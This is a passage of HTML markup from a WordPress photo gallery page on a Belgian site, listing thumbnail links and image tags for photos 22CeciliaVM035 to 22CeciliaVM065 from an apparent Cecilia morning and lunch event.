					alt="22CeciliaVM035"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM035.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM036.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM036.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM036.jpg"
				data-image-id="4803"
				data-title="22CeciliaVM036"
				data-description=""
				data-image-slug="22ceciliavm036"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM036"
					alt="22CeciliaVM036"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM036.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-36" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM037.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM037.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM037.jpg"
				data-image-id="4805"
				data-title="22CeciliaVM037"
				data-description=""
				data-image-slug="22ceciliavm037"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM037"
					alt="22CeciliaVM037"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM037.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-37" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM038.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM038.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM038.jpg"
				data-image-id="4802"
				data-title="22CeciliaVM038"
				data-description=""
				data-image-slug="22ceciliavm038"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM038"
					alt="22CeciliaVM038"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM038.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-38" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM039.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM039.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM039.jpg"
				data-image-id="4804"
				data-title="22CeciliaVM039"
				data-description=""
				data-image-slug="22ceciliavm039"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM039"
					alt="22CeciliaVM039"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM039.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-39" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM040.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM040.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM040.jpg"
				data-image-id="4807"
				data-title="22CeciliaVM040"
				data-description=""
				data-image-slug="22ceciliavm040"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM040"
					alt="22CeciliaVM040"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM040.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-40" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM041.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM041.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM041.jpg"
				data-image-id="4806"
				data-title="22CeciliaVM041"
				data-description=""
				data-image-slug="22ceciliavm041"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM041"
					alt="22CeciliaVM041"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM041.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-41" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM042.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM042.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM042.jpg"
				data-image-id="4809"
				data-title="22CeciliaVM042"
				data-description=""
				data-image-slug="22ceciliavm042"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM042"
					alt="22CeciliaVM042"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM042.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-42" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM043.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM043.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM043.jpg"
				data-image-id="4808"
				data-title="22CeciliaVM043"
				data-description=""
				data-image-slug="22ceciliavm043"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM043"
					alt="22CeciliaVM043"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM043.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-43" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM044.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM044.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM044.jpg"
				data-image-id="4811"
				data-title="22CeciliaVM044"
				data-description=""
				data-image-slug="22ceciliavm044"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM044"
					alt="22CeciliaVM044"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM044.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-44" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM045.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM045.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM045.jpg"
				data-image-id="4810"
				data-title="22CeciliaVM045"
				data-description=""
				data-image-slug="22ceciliavm045"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM045"
					alt="22CeciliaVM045"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM045.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-45" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM046.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM046.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM046.jpg"
				data-image-id="4813"
				data-title="22CeciliaVM046"
				data-description=""
				data-image-slug="22ceciliavm046"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM046"
					alt="22CeciliaVM046"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM046.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-46" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM047.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM047.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM047.jpg"
				data-image-id="4812"
				data-title="22CeciliaVM047"
				data-description=""
				data-image-slug="22ceciliavm047"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM047"
					alt="22CeciliaVM047"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM047.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-47" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM048.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM048.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM048.jpg"
				data-image-id="4818"
				data-title="22CeciliaVM048"
				data-description=""
				data-image-slug="22ceciliavm048"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM048"
					alt="22CeciliaVM048"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM048.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-48" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM049.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM049.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM049.jpg"
				data-image-id="4815"
				data-title="22CeciliaVM049"
				data-description=""
				data-image-slug="22ceciliavm049"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM049"
					alt="22CeciliaVM049"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM049.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-49" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM050.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM050.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM050.jpg"
				data-image-id="4814"
				data-title="22CeciliaVM050"
				data-description=""
				data-image-slug="22ceciliavm050"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM050"
					alt="22CeciliaVM050"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM050.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-50" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM051.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM051.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM051.jpg"
				data-image-id="4816"
				data-title="22CeciliaVM051"
				data-description=""
				data-image-slug="22ceciliavm051"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM051"
					alt="22CeciliaVM051"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM051.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-51" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM052.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM052.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM052.jpg"
				data-image-id="4819"
				data-title="22CeciliaVM052"
				data-description=""
				data-image-slug="22ceciliavm052"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM052"
					alt="22CeciliaVM052"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM052.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-52" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM053.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM053.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM053.jpg"
				data-image-id="4817"
				data-title="22CeciliaVM053"
				data-description=""
				data-image-slug="22ceciliavm053"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM053"
					alt="22CeciliaVM053"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM053.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-53" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM054.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM054.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM054.jpg"
				data-image-id="4821"
				data-title="22CeciliaVM054"
				data-description=""
				data-image-slug="22ceciliavm054"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM054"
					alt="22CeciliaVM054"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM054.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-54" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM055.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM055.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM055.jpg"
				data-image-id="4822"
				data-title="22CeciliaVM055"
				data-description=""
				data-image-slug="22ceciliavm055"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM055"
					alt="22CeciliaVM055"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM055.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-55" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM056.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM056.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM056.jpg"
				data-image-id="4820"
				data-title="22CeciliaVM056"
				data-description=""
				data-image-slug="22ceciliavm056"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM056"
					alt="22CeciliaVM056"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM056.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-56" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM057.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM057.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM057.jpg"
				data-image-id="4823"
				data-title="22CeciliaVM057"
				data-description=""
				data-image-slug="22ceciliavm057"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM057"
					alt="22CeciliaVM057"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM057.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-57" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM058.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM058.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM058.jpg"
				data-image-id="4824"
				data-title="22CeciliaVM058"
				data-description=""
				data-image-slug="22ceciliavm058"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM058"
					alt="22CeciliaVM058"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM058.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-58" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM059.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM059.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM059.jpg"
				data-image-id="4826"
				data-title="22CeciliaVM059"
				data-description=""
				data-image-slug="22ceciliavm059"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM059"
					alt="22CeciliaVM059"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM059.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-59" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM060.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM060.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM060.jpg"
				data-image-id="4829"
				data-title="22CeciliaVM060"
				data-description=""
				data-image-slug="22ceciliavm060"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM060"
					alt="22CeciliaVM060"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM060.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-60" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM061.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM061.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM061.jpg"
				data-image-id="4827"
				data-title="22CeciliaVM061"
				data-description=""
				data-image-slug="22ceciliavm061"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM061"
					alt="22CeciliaVM061"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM061.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-61" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM062.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM062.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM062.jpg"
				data-image-id="4825"
				data-title="22CeciliaVM062"
				data-description=""
				data-image-slug="22ceciliavm062"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM062"
					alt="22CeciliaVM062"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM062.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-62" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM063.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM063.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM063.jpg"
				data-image-id="4828"
				data-title="22CeciliaVM063"
				data-description=""
				data-image-slug="22ceciliavm063"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM063"
					alt="22CeciliaVM063"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM063.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-63" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM064.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM064.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM064.jpg"
				data-image-id="4836"
				data-title="22CeciliaVM064"
				data-description=""
				data-image-slug="22ceciliavm064"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM064"
					alt="22CeciliaVM064"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM064.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-64" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM065.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM065.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM065.jpg"
				data-image-id="4831"
				data-title="22CeciliaVM065"
				data-description=""
				data-image-slug="22ceciliavm065"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM065"
					alt="22CeciliaVM065"
